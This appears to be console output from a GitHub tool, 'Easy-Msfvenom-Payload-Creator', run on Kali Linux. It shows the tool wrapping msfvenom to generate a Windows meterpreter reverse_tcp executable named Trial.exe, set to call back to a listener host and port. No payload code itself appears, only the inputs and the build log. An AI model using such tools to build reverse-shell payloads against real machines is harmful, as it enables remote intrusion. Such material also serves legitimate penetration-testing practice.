 root@kali: ~/Easy-Msfvenom-Payload-Creator
root@kali:~/Easy-Msfvenom-Payload-Creator# python3 'Easy payload creator.py'
-------------------------------------------------
| Welcome To Payload Creator |
| |
| Red_foxy |
| |
-------------------------------------------------
Enter Payload:windows/meterpreter/reverse_tcp
Enter LHOST:192.168.225.168
Enter LPORT:4747
Enter File Name With Extension:Trial.exe
----------------------------------------------------------------------------
Your... Payload Was Creating........ Wait......
----------------------------------------------------------------------------
/usr/share/rubygems-integration/all/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200
: warning: constant Gem::ConfigMap is deprecated
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Saved as: Trial.exe
----------------------------------------------------------------------------
##### SUCESSFULLY CREATED #####
----------------------------------------------------------------------------